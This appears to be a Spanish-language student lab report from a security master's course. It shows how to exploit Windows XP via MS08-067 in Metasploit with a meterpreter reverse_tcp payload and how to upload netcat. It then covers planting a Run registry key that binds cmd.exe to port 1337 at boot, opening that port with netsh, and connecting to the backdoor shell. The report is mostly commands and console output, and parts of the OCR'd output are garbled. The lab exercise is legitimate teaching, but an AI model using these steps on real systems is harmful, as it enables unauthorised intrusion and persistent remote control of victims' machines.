## Alumno: Christian Valdespin Bautista

Maestría en Ingeniería en Seguridad y Tecnologías de la Información.

Materia: Servicios de Seguridad en Sistemas Operativos Multiusuario.

Profesor: M. en C. Marcos Arturo Rosales García.

## Actividad: Back Dor.

## Reporte de Actividades:

Para el miércoles En el equipo instalar un NETCAT para puerta trasera

En la práctica anterior vimos cómo identificar el exploit para atacar nuestro equipo, crear una back-door y para instalar el Netcat en la maquina remota vamos a usar el exploit MS08\_067\_netapi

• Abrimos el metasploit



• Y ejecutamos el comando: >use Windows/smb/ms08\_067\_netapi



- Comenzar con el oyente y ejecutamos lo siguientes comandos de configuración:
  - set PAYLOAD windowds/meterpreter/reverse\_tcp
  - PAYLOAD => windows/meterpreter/reverse\_tcp
  - $\circ$  > show options

```
of exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse top
msf exploit(ms08_067_netapi) > show options
                                            I
Module options:
           Current Setting Required Description
  Name
  RHOST yes
RPORT 445 yes
SMBPIPE BROWSER yes
  RHOST
                                       The target address
                             yes
                                       Set the SMB service port
                                       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
  Name
            Current Setting Required Description
  EXITFUNC thread
                                        Exit technique: seh, thread, process
                             yes
                                    The local address
  LHOST
                              yes
  LPORT
            4444
                                        The local port
Exploit target:
   Id Name
      Automatic Targeting
   • Nos pide la ip del guipo remote y del atacante y nos da el puerto 445 por default.
```

- o > set RHOST 192.168.1.9 (IP equipo remoto)
- > set LHOST 192.168.1.3 (IP equipo atacante)

```
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.9
RHOST => 192.168.1.9
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
```

Ejecutamos el explot y empezamos a interactuar



Una vez ejecutado el exploit con éxito ejecutamos el siguiente comando para subir el programa netcat al servidor victima.

o \* upload /root/nc.exe c:\\WINDOWS\\SYSTEM32\\



- En el Shell tecleamos el siguiente comando para que ejecute netcat cuando se inicie la máquina y que espere siempre de puertas abiertas en el puerto 455. Esto lo conseguimos modificando la siguiente clave en el registro:
  - o > reg enumkey –k HKLM\software\microsoft\windows\currentversion\run
  - > reg setval -k
     HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc
     -d
     > reg queryval -k

```
HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc

meterpreter > reg enumkey -k HKLM\\Software\\Hicrosoft\\Vindows\\CurrentVersion\\Run

Enumerating: HKLM\Software\Hicrosoft\Vindows\CurrentVersion\Run

Values (6):

SynTPEnh

Broadcom Vireless Manager UI

NvCplDaemon

nviz

NVHotkey

z75FLijE
```

| <pre>beterpreter &gt; reg setval -k HGLW\\Software\\Microso<br/>xe*</pre>                                | <pre>tt\\Windows\\CurrentVersion\\Run +v BURRRP -d *C:\\WINDOWS\\SYSTEM32\\nc.exe +L -d -p 1337 +e cmd.</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Successful set HURRAR.                                                                                   |                                                                                                    |
| seterpreter > reg enuskey ~k NKLM\\Software\\Hicro<br>Enuserating: HKLM\Software\Hicrosoft\Windows\Curre | stt\\9indows)\CuttentVersion\\Run<br>cVersion\Run                                                             |
| Values (7):                                                                                              | I                                                                                                    |
| SynTPEnh                                                                                                 |                                                                                                    |
| Broadcom Wireless Manager UI<br>NVCplDaemon                                                              |                                                                                                    |
| 8915                                                                                                    |                                                                                                    |
| MVNotkey                                                                                                 |                                                                                                    |
| 175FL13E                                                                                                 |                                                                                                    |
| NURRE                                                                                                    |                                                                                                    |

- En algunos ambientes tendríamos que modificar un poco el sistema y darle permisos al firewall para que acepte las conexiones remotas a nuestro Backdoor Netcat en su puerto.
  - Para ello abriremos una consola de prompt y tecleamos el comando "netsh" para hacer los cambios, ya que es un error, mucho menos propensos que modificar directamente el registro. Además, el proceso que se muestra aquí debe funcionar en otras versiones de Windows también, debido a que las direcciones de registro y las funciones son altamente dependientes.
  - o > execute -f cmd -i
  - > C:\Documents and Settings\...\My Documents> netsh firewall add portopening TCP 1337 "Service Firewall" ENABLE ALL
  - > netsh firewall add portopening TCP 1337 "Service Firewall" ENABLE ALL
  - > C:\Documents and Settings\Jim\My Documents> netsh firewall show portopening
  - o > netsh firewall show portopening
- Cuando hayamos completado, tendremos que reiniciar el sistema remoto y poner a prueba Netcat
  - $\circ$  > reboot
  - $\circ$  > nc 192.168.1.9 1337

root@bt:-# nc 192.168.1.9 1337 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.